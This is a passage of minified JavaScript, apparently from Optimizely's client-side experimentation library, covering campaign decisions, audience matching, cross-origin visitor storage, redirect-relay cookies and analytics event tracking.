tt.isViewActive(t.id)}});try{E.apply(t.activationCode,[function(n){var e=i.extend({},n,{pageName:t.apiName,type:"page"});rt.push(e)},n])}catch(r){var e=new o("("+r.toString()+") in activationCode for "+U.description(t));d.emitError(e,{originalError:r,userError:!0})}},n.onViewsActivated=function(t){var e,r=t.data.views,o=i.map(r,"id");try{if(!nt.getBucketingId())throw new Error("View activated with no visitorId set");var a=function(t){var e=$.getAllByPageIds(t),r=q.getForceVariationIds(),o=q.getForceAudienceIds(),a=!i.isEmpty(r);a&&k.log("Force variations are in use. Disabling mutual exclusivity.");var u=a?{individual:e}:i.reduce(e,(function(t,n){return n.groupId?t.groups[n.groupId]||(t.groups[n.groupId]=Y.get(n.groupId)):t.individual.push(n),t}),{groups:{},individual:[]});k.log("Deciding Campaigns/Experiments for Page(s)",t);var s=i.map(u.groups,A.description).join(", ");k.log("Groups:",s);var c=i.map(u.individual,T.description).join(", ");k.log("Campaigns/Experiments not in Groups (by Campaign id):",c);var f=i.map(u.groups,i.partial(ht,r,o,t))||[],l=i.map(u.individual,(function(e){var a=i.filter(e.pageIds,i.partial(i.includes,t));return n.decideAndExecuteLayerASAP(r,o,a,e)})),d=f.concat(l);return O.all(d).then((function(n){var e=i.filter(n,(function(t){return!!t}));return k.log("All Campaigns/Experiments for Page(s) (by Campaign id)",t,"resolved:",i.map(e,T.description).join(", ")),e}))}(o)["catch"](d.emitError);return e=O.all(i.map(r,(function(t){var n=function(){U.parseViewTags(t);var n=c.trackViewActivation(t);n?k.log("Tracked activation for Page",U.description(t),n):k.log("Not Tracking activation for Page",U.description(t))};return _.isReady()?O.resolve(n()):D.pollFor(_.isReady,1e3).then(n)}))),O.all([a,e])}catch(u){d.emitError(u)}},n.onPageDeactivated=function(t){var n=t.data.page,e=j.getAllActionIdsByPageId(n.id);i.each(e,(function(t){var e=j.getActionState(t);e&&(i.each(e,(function(t,e){if(t.cancel)try{t.cancel(),k.debug("Controller / Canceled change",e,"observation due to deactivation of page:",n)}catch(i){k.error("Controller / Error canceling change",e,"observation upon deactivation of page.",i)}if(n.undoOnDeactivation&&t.undo)try{t.undo(),k.debug("Controller / Undid change",e,"due to deactivation of page:",n)}catch(r){k.error("Controller / Error undoing change upon deactivation of page.",r)}})),I.dispatch(s.REMOVE_ACTION_STATE,{actionId:t}),k.debug("Controller / Undid changes and/or canceled change observation due to deactivation of page:",n,t))}))},n.initializeApi=function(){var t={push:rt.push};t.get=rt.get;var n=window.optimizely;i.isArray(n)&&i.each(n,(function(n){t.push(n)})),t.data={note:"Obsolete, use optimizely.get('data') instead"},t.state={},window.optimizely=t},n.persistItemsWithId=function(t){return i.each(t,(function(t,n){V.checkKeyForVisitorId(n)&&S.setItem(n,t)})),t},n.initializeXDomainStorage=function(){var t=e(4188),r=!!V.getCurrentId(),o=!!r&&V.hasSomeData();r?o?k.log("xd / Existing visitor; has data on this origin"):k.log("xd / Existing visitor; new to this origin"):k.log("xd / New visitor");var a=H.getAccountId(),u="https://a24622810079.cdn.optimizely.com".replace("__SUBDOMAIN__","a"+a+"."),c="/client_storage/a"+a+".html";t.subscribe((function(t,n){V.checkKeyForVisitorId(t)&&S.setItem(t,n)}));var l=t.fetchAll().then((function(n){if(!nt.getVisitorIdLocator()){var e=it.getCanonicalOrigins();if(e){var i=t.getXDomainUserId(n,e);i&&(k.log("Syncing cross-origin visitor randomId:",i),V.maybePersistVisitorId({randomId:i}))}}return V.deleteOldForeignData(),n})).then(n.persistItemsWithId).then((function(t){if(V.loadForeignData(),r&&!o){var n=!i.isEmpty(t);k.debug("xd / Loaded foreign data? ",n),lt(n)}k.log("Loaded visitor data from foreign origins"),f.emitOriginsSyncedEvent()}),(function(t){throw r&&!o&&(k.debug("xd / Failed to load foreign data:",t),lt(!1,t)),t}));return O.all([t.load(u,c)["catch"]((function(t){throw k.debug("xd / Failed to load iframe:",t),r&&!o&&lt(!1,t),t})),l["catch"]((function(t){k.debug("xd / Ignored error syncing foreign data (expected if waitForOriginSync used):",t.message),k.debug("xd / Enqueuing sync to happen after visitorId set."),I.dispatch(s.ADD_CLEANUP_FN,{lifecycle:w.Lifecycle.postVisitorProfileLoad,cleanupFn:f.emitOriginsSyncedEvent})}))])},n.decideAndExecuteLayerASAP=function(t,e,r,o){return new O((function(a,d){try{!function(t,n,e,r,o){if(n.length||e.length)return void o(dt([],void 0,r));var a=T.relatedAudienceIds(t),u=i.reduce(a,(function(t,n){var e=z.get(n);return!e||t.push(e),t}),[]),c=X.getAllPlugins(w.PluginTypes.audienceMatchers);if(J.getSampleRum()){var f={};if(i.each(u,(function(t){i.extend(f,vt(t.conditions,c))})),!i.isEmpty(f)){var d=i.keys(f);I.dispatch(s.RECORD_AUDIENCE_USAGE,{audienceTypes:d,layerId:t.id})}}var h=function(t){k.debug("Audience list for extracting types",t);try{var n=new Set(i(t).map("conditions").flattenDeep().filter((function(t){return"string"!=typeof t})).map("type").value());return n.has("time_and_day")&&n.add("currentTimestamp"),k.debug("Extracted unique types from audiences",n),n}catch(e){return k.error("An error occurred while extracting types from audiences:",e),new Set}}(u),v=X.getAllPlugins(w.PluginTypes.visitorProfileProviders),p=Q.getVisitorProfile();V.populateLazyVisitorData(v,p,h),function(t,n,e,r){var o=i.reduce(t,(function(t,e){return i.extend(t,l.requiredAudienceFieldsForConditions(e.conditions,n))}),{}),a=i.reduce(o,(function(t,n){if(i.isUndefined(V.getAttribute(n))){var e=V.getPendingAttributeValue(n);i.isUndefined(e)||t.push(e)}return t}),[]);if(0===a.length)return r();var u=[].concat(t),s=x.firstToResolve(i.map(a,(function(t){return O.resolve(t).then((function(){var t=Q.getVisitorProfile();if(u=i.filter(u,(function(e){return i.isUndefined(l.isInAudience(t,e,n))})),!i.isEmpty(u))throw new Error("At least one audience is still pending")}))})));O.race([s,new O((function(t,n){F.setTimeout(n,e)}))]).then((function(){k.log("Activating Campaign after pending Audiences resolved",t),r()}),(function(){k.log("Activating Campaign after timeout on Audiences",t),r()}))}(u,c,T.getActivationTimeout(t),(function(){var n=dt(u,t,r);i.map(n,(function(n){!function(t,n,e){var r=i.map(t.audienceIds,i.bind(z.get,z)),o=i.filter(n,(function(n){return!i.includes(t.audienceIds,n.id)}));k.log("When deciding Campaign",T.description(e),"visitor is in audiences:",pt(r),"and not in audiences:",pt(o))}(n,u,t)})),o(n)}))}(o,t,e,r,(function(l){i.each(l,(function(a){var l=a.pageId?[a.pageId]:r;k.debug("Deciding layer: ",o,"with decisionTicket: ",a,"and actionViewIds: ",l),function(t,e,r,o,a){var l=T.description(t);k.log("Activating Campaign",l,"on Page(s)",o),r.length&&(k.log("Applying force audienceIds:",r,"to Campaign",l),(a=i.cloneDeep(a)).audienceIds=r);var d=n.decideLayer(t,a,e),h=!(!e.length&&!r.length),v=n.getActionsForDecision(t,d,h),g=function(t,n){return i.filter(t,(function(t){return i.isUndefined(t.pageId)||i.includes(n,t.pageId)}))}(v.actions,o);if(v.maybeExecute&&function(t,n,e,r){var o=T.description(n);k.log("Preparing actions",t,"for Campaign",o,"on Page(s)",r),i.forEach(t,u.prepareAction)}(g,t,0,o),i.forEach(o,(function(){c.trackDecisionEvent(d,a)})),f.emitLayerDecided({layer:t,decisionTicket:a,decision:d}),d.error)throw d.error;if(J.getSampleRum()){I.dispatch(s.RECORD_LAYER_POLICY_USAGE,{policy:t.policy,layerId:t.id});var m=function(t){var n={};return i.each(t,(function(t){i.each(t.changeSet,(function(t){n[t.type]||(n[t.type]=!0)}))})),n}(v.actions);I.dispatch(s.RECORD_CHANGE_TYPE_USAGE,{changeTypes:i.keys(m),layerId:t.id}),i.isEmpty(t.integrationSettings)||I.dispatch(s.RECORD_INTEGRATION_USAGE,{integrations:T.getIntegrationTypes(t),layerId:t.id})}if(!p.isInCohort(d))return void k.log("Not activating Campaign: "+T.description(t)+"; not in the cohort because:",d.reason);v.maybeExecute&&function(t,n,e,r){var o=T.description(n);k.log("Executing actions",t,"for Campaign",o,"on Page(s)",r),O.all(i.map(t,(function(t){return u.executePreparedAction(t).then(i.partial(f.emitActionAppliedEvent,t))}))).then((function(){k.log("All page actions for",e,"applied:",t),f.emitActionsForDecisionAppliedEvent(e,t)}))["catch"]((function(t){k.warn("Error evaluating page actions for decision",e,"because:",t)}))}(g,t,d,o)}(o,t,e,l,a)})),a(o)}))}catch(h){k.error("Error getting decision for Campaign: "+T.description(o),h),d(h)}}))},n.decideLayer=function(t,n,e){var i;var r=T.description(t);i=e.length?p.getDummyLayerDecision(t,e):p.decideLayer(t,n),k.log("Recording decision for Campaign",r,n,"->",i),T.recordLayerDecision(t.id,n,i),i.variationId&&i.experimentId&&V.updateVariationIdMap(t.id,i.experimentId,i.variationId),t.groupId&&V.updatePreferredLayerMap(t.groupId,t.id);return i},n.getActionsForDecision=function(t,n,e){var i=T.description(t),r="NOT applying changes for Campaign",o={actions:[],maybeExecute:!1};if(o.actions=[].concat(j.getLayerActions(n.layerId)||[],j.getExperimentActions(n.experimentId)||[],j.getExperimentVariationActions(n.experimentId,n.variationId)||[]),!e&&H.isGlobalHoldback())return k.log(r,i,"(visitor is in global holdback)"),o;if(n.isLayerHoldback)return k.log(r,i,"(visitor is in layer holdback)"),o;if(!n.experimentId||!n.variationId)return k.log(r,i,"(visitor is not eligible for any Experiments)"),o;return o.maybeExecute=!0,k.log("Got Actions for Campaign:",i,o.actions),o}},5442:function(t,n,e){var i=e(3961).Promise,r=e(5242),o=e(1353).get("stores/plugins"),a=e(2432),u=e(1004);n.create=function(t,n,e){var s={identifier:t.id,action:n,startTime:e||r.now()};try{var c=o.getPlugin(a.PluginTypes.changeAppliers,t.type);if(!c)throw new Error("Unrecognized change type "+t.type);return new c(t,s)}catch(l){u.error("Change applier was never properly constructed:",l);var f={apply:function(){return i.reject(l)}};return f}}},1142:function(t){t.exports={SELECTOR_POLLING_MAX_TIME:2e3,CHANGE_DATA_KEY:"optimizelyChangeData",CHANGE_ID_ATTRIBUTE_PREFIX:"data-optly-"}},2026:function(t,n,e){var i=e(1167),r=e(1142).CHANGE_DATA_KEY;function o(t,n){return[t,n].join("_")}n.getData=function(t,n,e){var i=o(n,e);return t[r]&&t[r][i]?t[r][i]:null},n.hasData=function(t){return Boolean(t&&t[r]&&!i.isEmpty(t[r]))},n.removeData=function(t,n,e){t[r]&&delete t[r][o(n,e)]},n.setData=function(t,n,e,i){if("object"!=typeof i)throw new Error("setData expects an object");t[r]||(t[r]={}),t[r][o(n,e)]=i}},1573:function(t,n,e){var i=e(1032);t.exports={changeType:{CUSTOM_CODE:"custom_code",ATTRIBUTE:"attribute",APPEND:"append",REARRANGE:"rearrange",REDIRECT:"redirect",WIDGET:"widget"},DOMInsertionType:{AFTER:"after",APPEND:"append",BEFORE:"before",PREPEND:"prepend"},insertAdjacentHTMLType:{AFTER_BEGIN:"afterbegin",AFTER_END:"afterend",BEFORE_BEGIN:"beforebegin",BEFORE_END:"beforeend"},selectorChangeType:{CLASS:"class",HTML:"html",HREF:"href",SRC:"src",SRCSET:"srcset",STYLE:"style",TEXT:"text",HIDE:"hide",REMOVE:"remove"},changeApplierState:i({APPLIED:null,APPLYING:null,UNAPPLIED:null,UNDOING:null}),changeState:i({BLOCKED:null,UNAPPLIED:null,APPLIED:null,APPLYING:null,UNDOING:null,TIMED_OUT:null,IGNORED:null,ERROR:null})}},7899:function(t,n,e){var i=e(1167),r=e(4184),o=e(1497),a=e(8104),u=e(4594).v,s=e(5242),c=e(1353),f=e(6665),l=e(1004),d=e(3961).Promise,h=e(371),v=c.get("stores/global"),p=c.get("stores/action_data"),g=c.get("stores/change_data"),m=c.get("stores/session"),_=e(5442);e(2667).initialize();var w=u("ActionError");function y(t,n,e){if(p.getActionState(n.id)){var o=p.getChangeApplier(t.id,n.id);if(i.isUndefined(o)){var a={changeId:t.id,actionId:n.id,changeApplier:_.create(t,n,e)};f.dispatch(r.SET_CHANGE_APPLIER,a)}else l.warn("Action / Attempted to prepare a change which is already being applied: ",t)}else l.warn("Action / Attempted to prepare change for inactive action: ",n)}function b(t,n,e,r){if(!i.includes(r,n)){if(!t[String(n)]){var u=g.getChange(n);if(!u){var c="Change with id "+n+" is absent";return r.length&&(c+=" but listed as a dependency for "+r[r.length-1]),void l.warn(c)}t[String(n)]=new d((function(c){var f=i.map(u.dependencies||[],(function(i){return b(t,i,e,r.concat([n]))}));if(u.src){var v="change_"+u.src,m=a.makeAsyncRequest(v,(function(){return h.addScriptAsync("https://cdn.optimizely.com/public/24622810079/data"+u.src,(function(){a.resolveRequest(v)}))})).then((function(){var t=g.getChange(u.id);t||o.emitError(new w("Failed to load async change from src: "+u.src)),y(t,e,s.now())}));f.push(m)}d.all(f).then((function(){var t=s.now(),i=p.getChangeApplier(n,e.id);return i?(l.debug("Action / Applying change:",u),i.apply().then((function(n){n?l.log(n):l.debug("Action / Applied change for the first time in "+(s.now()-t)+"ms:",u),c()}))):(l.debug("Action / Not applying change ",n," - No changeApplier found."),void c())}))["catch"]((function(t){l.error("Action / Failed to apply change:",u,t),c()}))}))}return t[String(n)]}l.error("Change with id "+n+" has circular dependencies: "+r.concat(n))}n.prepareAction=function(t){l.debug("Action / Preparing:",t),f.dispatch(r.ACTION_EXECUTED,{actionId:t.id,sessionId:m.getSessionId(),layerId:t.layerId,pageId:t.pageId,timestamp:s.now(),activationId:v.getActivationId()});var n=s.now();i.forEach(t.changeSet,(function(e){var o=i.isObject(e)?e.id:e,a=g.getChange(o);a||(f.dispatch(r.ADD_CHANGE,e),a=g.getChange(e.id)),a.src||y(a,t,n)}))},n.executePreparedAction=function(t){l.debug("Action / Executing:",t);var n={},e=i.map(t.changeSet,(function(e){var r=i.isObject(e)?e.id:e;return b(n,r,t,[])}));return d.all(e).then((function(){l.debug("changes for action id="+t.id+" applied")}))}},2667:function(t,n,e){var i=e(1142),r=e(1353).get("stores/directive");function o(){("interactive"===document.readyState||"complete"===document.readyState)&&(n.domReadyTime=Date.now())}n.domReadyTime=null,n.initialize=function(){o(),document.addEventListener("readystatechange",o,!0)},n.isTimedOut=function(t){var e=Date.now();if(!n.domReadyTime||!t)return!1;var o=Math.max(t,n.domReadyTime);return r.isEditor()&&(o=n.domReadyTime),!(e-o<i.SELECTOR_POLLING_MAX_TIME)}},3971:function(t,n,e){var i=e(1167),r=e(4184),o=e(1497),a=e(4047),u=e(5242),s=e(1535),c=e(1353),f=e(4171),l=e(2432),d=e(3209),h=e(478),v=e(2167),p=e(3864),g=e(6665),m=e(5594),_=e(1004),w=(e(850),e(3961).Promise),y=e(4744),b=e(1734),E=e(2374),I=e(4250),A=e(7432),T=c.get("stores/client_metadata"),S=c.get("stores/global"),k=c.get("stores/session"),R=c.get("stores/view"),C=c.get("stores/plugins"),N=c.get("stores/layer"),D=c.get("stores/layer_data"),O=c.get("stores/observed_redirect"),x=c.get("stores/pending_redirect"),M=c.get("stores/visitor"),P=c.get("stores/directive"),L=c.get("stores/event_data"),U=c.get("stores/visitor_id");function V(t,n,e){return void 0===e&&(e=!1),i.extend({},t,{isLayerHoldback:n,isLayerConcluded:e,isGlobalHoldback:!1,clientName:i.isNull(t.clientName)?s.NAME:t.clientName,integrationStringVersion:i.isNull(t.integrationStringVersion)?1:t.integrationStringVersion,anonymizeIP:i.isNull(S.getAnonymizeIP())?void 0:S.getAnonymizeIP(),activationId:S.getActivationId(),decisionTicketAudienceIds:[],sessionId:k.getSessionId(),activeViewStates:[],userFeatures:z(M.getVisitorProfile()),layerStates:N.getLayerStatesForAnalytics()})}function F(t){var n=y.getReferrer()||f.getReferrer();return{eventId:A.generate(),timestamp:u.now(),revision:S.getRevision(),clientName:T.getClientName(),clientVersion:T.getClientVersion(),projectId:S.getProjectId(),accountId:S.getAccountId(),activationId:S.getActivationId(),sessionId:k.getSessionId(),isGlobalHoldback:S.isGlobalHoldback(),namespace:S.getNamespace(),referrer:n,visitorId:U.getRandomId(),activeViewStates:t.activeViewStates,layerStates:t.layerStates,userFeatures:z(t.visitorProfile)}}function B(t){var n,e;return t.pageId?(n=t.pageId,(e=R.getViewState(n))&&e.isActive?e.metadata:{}):{}}function z(t){var n=C.getAllPlugins(l.PluginTypes.visitorProfileProviders),e=i.filter(n,{shouldTrack:!0}),r={id:null,type:null,name:"",value:null,shouldIndex:!0};return i.reduce(e,(function(n,e){try{var o=e.provides,a=t[o],u=[];if(!i.isUndefined(a)){i.isObject(a)?u=i.map(a,(function(t,n){var e=i.isObject(t)?t:{value:t};return i.extend({},{type:o,name:n},e)})):u.push({type:o,value:a});var s=i(u).map((function(t){return i.pick(i.extend({},r,t),i.keys(r))})).filter((function(t){return!!t.value})).value();n=n.concat(s)}}catch(c){_.warn("Error evaluating userFeature against visitorProfile:",c)}return n}),[])}function j(t,n,e){var r=function(t,n){var e=[];return i.each(C.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(i,r){if(i[t]&&(!n||!i[n]))try{e.push({name:r,hookFn:c.evaluate(i[t])})}catch(o){_.error(o)}})),e}(t,e);_.debug("Found "+r.length+" analytics integrations defining a "+t+" hook"),_.debug("Calling each with data: ",n),i.each(r,(function(t){try{_.debug("Calling plugin: "+t.name),t.hookFn(n),_.debug("Called plugin: "+t.name)}catch(e){_.error(e)}}))}function G(t,n,e){var r=function(t,n){0;var e=[];return i.each(C.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(r,o){i.includes(n,r[t])&&e.push({name:o,hookFn:r.trackLayerDecision})})),e}(t,n);_.debug("Found "+r.length+" analytics integrations  defining a trackLayerDecision "+t+" timing of "+n.join("|")),_.debug("Calling each with data: ",e),i.each(r,(function(t){try{_.debug("Calling plugin: "+t.name),t.hookFn(e),_.debug("Called plugin: "+t.name)}catch(n){_.error(n)}}))}n.trackClientActivation=function(){if(P.shouldSendTrackingData()){var t,n=(t=F({activeViewStates:[],visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),i.extend(t,{eventTags:{}}));return j("onClientActivation",n),n}},n.trackCustomEvent=function(t,n,e,r){n=n||{},r=r||{},e||(e=L.getByApiName(t));var u=function(t,n,e,r){var o=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),a=r&&r.pageId?B(r):R.getActiveViewTags(),u=i.extend({},a,n),s=r&&r.category?r.category:d.OTHER;return i.extend(o,{eventEntityId:r&&r.id,eventApiName:t,eventCategory:s,eventTags:u,eventProperties:e})}(t,n,r,e),s={name:t,type:p.CUSTOM,category:u.eventCategory,tags:i.omit(u.eventTags,"revenue")};if(i.isUndefined(n.revenue)||(s.revenue=n.revenue),o.emitAnalyticsEvent({name:e?e.name||e.apiName:t,apiName:e?e.apiName:void 0,type:p.CUSTOM,properties:u.eventProperties,tags:i.omit(u.eventTags,"revenue"),category:u.eventCategory,metrics:s.revenue?{revenue:s.revenue}:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(s),j("onCustomEvent",u),u},n.trackDecisionEvent=function(t,n,e){e||(e=D.get(t.layerId));var o=A.generate();g.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:t.layerId,pageId:n.pageId,decisionId:o});var a=function(t,n,e,r){var o=null,a=null,s=null;if(n.experimentId){var c=i.find(r.experiments,{id:n.experimentId});if(c&&(o=c.name||null,s=c.integrationSettings,n.variationId)){var l=i.find(c.variations,{id:n.variationId});l&&(a=l.name||null)}}var d=y.getReferrer()||f.getReferrer(),h={sessionId:k.getSessionId(),decisionTicketAudienceIds:e.audienceIds,visitorId:U.getRandomId(),decisionId:t,activationId:S.getActivationId(),namespace:S.getNamespace(),timestamp:u.now(),pageId:e.pageId||null,variationId:n.variationId,variationName:a,experimentId:n.experimentId,experimentName:o,layerId:n.layerId,layerName:r.name,layerPolicy:r.policy,accountId:S.getAccountId(),projectId:S.getProjectId(),revision:String(S.getRevision()),clientName:T.getClientName(),clientVersion:T.getClientVersion(),referrer:d,integrationStringVersion:r.integrationStringVersion||1,integrationSettings:i.extend({},r.integrationSettings,s)};return h}(o,t,n,e),s=x.isExpectingRedirect(),c=x.getLayerId(),l=m.description(e);if(s&&c===e.id&&(b.persist(a,"COOKIE"),_.log("Relaying decision for redirect Campaign",l)),P.shouldSendTrackingData()){var d=V(a,t.isLayerHoldback,t.isLayerConcluded);if(s&&c===e.id){var h=I.TrackLayerDecisionTimingFlags.preRedirectPolicy;d.timing=h,G(h,[I.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT],d),_.log("Called trackLayerDecision for redirect Campaign",l,d)}else{h=I.TrackLayerDecisionTimingFlags.nonRedirectPolicy;d.timing=h,G(h,[I.NonRedirectPolicies.TRACK_IMMEDIATELY],d),_.log("Called trackLayerDecision for non-redirect Campaign",l,d)}}else _.log("Analytics / Not tracking decision for Campaign",m.description(e))},n.trackPostRedirectDecisionEvent=function(){if(!P.shouldSendTrackingData()||O.hasTracked())return w.resolve();var t=O.get();if(!t)return w.resolve();var n=V(t,!1),e=I.TrackLayerDecisionTimingFlags.postRedirectPolicy;n.timing=e,G(e,[I.PostRedirectPolicies.TRACK_IMMEDIATELY],n);var i=new w((function(t){var n=h.on({filter:{type:v.TYPES.LIFECYCLE,name:"originsSynced"},handler:function(){t(),h.off(n)}})})),o=E.makeTimeoutPromise(1e3);return w.race([i,o]).then((function(){_.log("Calling trackers after successful sync")}),(function(t){_.warn("Calling trackers after failed sync:",t)})).then((function(){(n=V(t,!1)).timing=I.TrackLayerDecisionTimingFlags.postRedirectPolicy,G(I.TrackLayerDecisionTimingFlags.postRedirectPolicy,[I.PostRedirectPolicies.TRACK_AFTER_SYNC],n),g.dispatch(r.REGISTER_TRACKED_REDIRECT_DATA)}))["catch"]((function(t){_.error("Error when calling trackers after sync:",t)}))},n.trackClickEvent=function(t){var n=function(t){var n=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),e=t.config&&t.config.selector?t.config.selector:t.eventFilter.selector,r=t.apiName,o=t.category||d.OTHER,a=t.id,u=B(t);return i.extend(n,{eventApiName:r,eventCategory:o,eventEntityId:a,eventTags:u,pageId:t.pageId,selector:e})}(t),e={name:t.apiName,type:t.eventType,category:n.eventCategory,tags:n.eventTags};if(o.emitAnalyticsEvent({name:t.name||t.apiName,apiName:t?t.apiName:void 0,type:t.eventType,category:n.eventCategory,tags:n.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(e),j("onClickEvent",n),n},n.trackViewActivation=function(t,n){if(n||(n=R.getViewState(t.id)),n.isActive){var e=function(t,n){var e=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()});return i.extend(e,{pageId:t.id,pageApiName:t.apiName,viewCategory:t.category,eventTags:n.metadata})}(t,n);if(o.emitAnalyticsEvent({name:t.name||e.pageApiName,apiName:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent({name:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags}),g.dispatch(r.TRACK_VIEW_ACTIVATED_EVENT,{pageId:t.id,eventData:e}),j("onPageActivated",e),e}else _.debug("Inactive view passed to `trackViewActivation`")}},1734:function(t,n,e){var i=e(1167),r=e(4184),o=e(9430),a=e(1497),u=e(1353),s=e(2432),c=e(6665),f=e(1004),l=e(4250),d=u.get("stores/plugins"),h=".",v=[{name:"sessionId",relayName:"s"},{name:"decisionTicketAudienceIds",relayName:"as",valueToValueString:function(t){return i.map(t,encodeURIComponent).join(",")},encodeValueString:i.identity,decodeValueString:i.identity,valueFromValueString:function(t){return i.map(t.split(","),o.safeDecodeURIComponent)}},{name:"decisionId",relayName:"d"},{name:"activationId",relayName:"aId"},{name:"pageId",relayName:"vId",isNullable:!0},{name:"variationId",relayName:"v",isNullable:!0},{name:"referrer",relayName:"r"},{name:"timestamp",relayName:"t",valueFromValueString:Number},{name:"visitorId",relayName:"i"},{name:"projectId",relayName:"p"},{name:"revision",relayName:"n"},{name:"clientName",relayName:"cN",isNullable:!0},{name:"clientVersion",relayName:"cV"},{name:"namespace",relayName:"ns"},{name:"accountId",relayName:"a"},{name:"layerId",relayName:"l"},{name:"layerName",relayName:"lN",isNullable:!0},{name:"layerPolicy",relayName:"lP"},{name:"experimentId",relayName:"x",isNullable:!0},{name:"experimentName",relayName:"xN",isNullable:!0},{name:"variationName",relayName:"vN",isNullable:!0},{name:"integrationStringVersion",relayName:"isv",valueFromValueString:Number,isNullable:!0},{name:"integrationSettings",relayName:"iS",isMulti:!0,valueToValueString:function(t,n){var e=null;if(t){var r=d.getPlugin(s.PluginTypes.analyticsTrackers,n);if(r&&i.isFunction(r.serializeSettings))try{e=r.serializeSettings(t)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",n,o)}}return e},valueFromValueString:function(t,n){var e=null,r=d.getPlugin(s.PluginTypes.analyticsTrackers,n);if(r&&i.isFunction(r.deserializeSettings))try{e=r.deserializeSettings(t)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",n,o)}return e},isNullable:!0}],p={},g={};i.forEach(v,(function(t){p[t.name]=t,g[t.relayName]=t})),n.persist=function(t,n){n===l.RedirectRelayMedia.COOKIE?function(t){try{var n=function(t){var n=[],e=i.reduce(t,(function(t,e,r){var o=p[r];return o?(o.isMulti?i.forEach(e,(function(n,e){n=o.valueToValueString?o.valueToValueString(n,e):String(n),i.isNull(n)||(n=(o.encodeValueString||encodeURIComponent)(n),t.push(encodeURIComponent(o.relayName+h+e)+"="+n))})):i.isNull(e)||(e=(o.valueToValueString||String)(e),e=(o.encodeValueString||encodeURIComponent)(e),t.push(o.relayName+"="+e)),t):(n.push(r),t)}),[]);if(n.length)throw new Error("Relay / Don't know how to relay some fields: "+n);return e.sort(),e.join("&")}(t)}catch(e){return f.error("Relay / Error computing redirect relay cookie: ",e),void a.emitError(e)}f.debug("Relay / Setting redirect relay cookie:",n);try{o.set(s.COOKIES.REDIRECT,n,{maxAge:5,encodeValue:!1})}catch(r){f.error("Relay / Failed to set redirect relay cookie",r),a.emitError(r)}}(t):f.error("Relay / Unsupported redirect relay medium: "+n)},n.load=function(t){if(t||(t=function(){var t=o.get(s.COOKIES.REDIRECT,!1);if(t)return f.log("Relay / Found redirect cookie:",t),t}()),t){var n=function(t){var n={},e=t.split("&");return i.forEach(e,(function(t){var e=t.split("=");if(2===e.length){var r=o.safeDecodeURIComponent(e[0]),u=g[r];if(u||(u=i.find(v,(function(t){return t.isMulti&&0===r.indexOf(t.relayName+h)})))){var s=e[1];try{if(u.isMulti){n[u.name]=n[u.name]||{};var c=r.substring(u.relayName.length+1);s=(u.decodeValueString||o.safeDecodeURIComponent)(s),s=(u.valueFromValueString||i.identity)(s,c),n[u.name][c]=s}else s=(u.decodeValueString||o.safeDecodeURIComponent)(s),s=(u.valueFromValueString||i.identity)(s),n[u.name]=s}catch(l){return f.warn("Relay / Skipping segment due to decode or parse error:",t,l),void a.emitError(l)}}else f.warn("Relay / Skipping segment with unknown field identifier:",t,r)}else f.warn("Relay / Skipping invalid segment:",t)})),n}(t);if(n){var e=[];if(i.forEach(v,(function(t){(i.isNull(n[t.name])||i.isUndefined(n[t.name]))&&(t.isNullable?n[t.name]=null:(delete n[t.name],e.push(t.name)))})),!e.length)return c.dispatch(r.LOAD_REDIRECT_DATA,n),c.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postVisitorProfileLoad,cleanupFn:function(){var t,e;e=(t=n).pageId||void 0,c.dispatch(r.RECORD_LAYER_DECISION,{layerId:t.layerId,decision:{layerId:t.layerId,experimentId:t.experimentId,variationId:t.variationId,isLayerHoldback:!1},decisionTicket:{audienceIds:t.decisionTicketAudienceIds,bucketingId:t.visitorId,globalHoldback:0,preferredVariationMap:void 0,pageId:e,activationId:t.activationId},sessionId:t.sessionId,activationId:t.activationId,timestamp:t.timestamp,revision:t.revision,namespace:t.namespace,pageId:e}),c.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:t.layerId,pageId:e,decisionId:t.decisionId}),c.dispatch(r.ACTION_EXECUTED,{sessionId:t.sessionId,layerId:t.layerId,pageId:t.pageId,timestamp:t.timestamp,activationId:t.activationId})}}),n;f.error("Relay / Observed redirect data with missing fields:",e)}}}},1497:function(t,n,e){var i=e(478);n.emitError=function(t,n,e){i.emit({type:"error",name:t.name||"Error",data:{error:t,metadata:n}},e||!1,!0)},n.emitInternalError=function(t,e){n.emitError(t,e,!0)},n.emitAnalyticsEvent=function(t,n){var e={type:"analytics",name:"trackEvent",data:t};i.emit(e,n)}},9067:function(t,n,e){var i=e(1167),r=e(5165),o=e(331),a=e(1004),u=e(4029);function s(t,n){var e="function"==typeof t?t(n):t;return"string"==typeof e&&(e=[e]),i.isArray(e)?e:(a.warn("Couldn't determine fieldsNeeded for matcher; assuming []"),[])}function c(t){return t.name?t.name+" ("+t.id+")":t.id}n.isInAudience=function(t,n,e){var u,f=function(t,n){return function(e){var r=e.type,u=n[r];if(!u)throw new Error("Audience / No matcher found for type="+r);if(u.fieldsNeeded)for(var c=s(u.fieldsNeeded,e),f=0;f<c.length;f++){var l=c[f],d=o.getFieldValue(t,l);if(i.isUndefined(d))return void a.debug("Audience / Required field",l,"for type",r,"has no value")}a.debug("Matching condition:",e,"to values:",t);var h=u.match(t,e);if(!i.isUndefined(h))return!!h}}(t,e);a.groupCollapsed("Checking audience",n.name,n.id,n),a.debug("Visitor Profile:",t);try{var l=r.evaluate(n.conditions,f)}catch(d){u=d,l=!1}return 